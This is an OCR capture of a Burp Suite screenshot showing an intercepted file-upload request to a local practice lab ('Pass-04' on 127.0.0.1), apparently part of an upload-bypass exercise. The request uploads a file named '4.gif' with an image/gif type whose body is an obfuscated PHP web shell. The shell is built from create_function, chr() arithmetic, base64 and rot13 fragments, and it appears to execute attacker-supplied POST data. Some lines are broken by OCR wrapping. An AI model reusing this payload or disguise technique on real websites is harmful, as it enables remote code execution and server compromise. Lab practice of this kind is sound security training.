 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-04/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------370040857812920171163581002850
8 Content-Length: 941
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-04/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------370040857812920171163581002850
19 Content-Disposition: form-data; name="upload_file"; filename="4.gif"
20 Content-Type: image/gif
21
22 <?php
$qHIr=create_function(chr(0x4848/0x202).chr(657-542).base64_decode('bw==').chr(0627-0452).chr(0x7592/0x12a),chr(72114/714).chr(073
730/0404).chr(678-581).chr(73548/681).chr(0x8278/0x343).chr(01207-01143).chr(0320523/01641).chr(0434-0255).str_rot13('z').base64_d
ecode('ZQ==').base64_decode('KQ==').str_rot13(';'));$qHIr(base64_decode('Nzg2N'.'jM4O0'.'BldkF'.'sKCRf'.''.chr(43095/507).chr(0450
-0343).chr(0133570/01470).chr(0x29e-0x24a).chr(01135-01007).''.''.base64_decode('Rg==').chr(0113160/0514).chr(0224542/01226).chr(4
05-316).chr(0220465/01523).''.'90dW5'.'dKTsy'.'MzU5O'.'TE0Ow'.'=='.''));?>
23 -----------------------------370040857812920171163581002850
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------370040857812920171163581002850--
28
? Search... 0 matches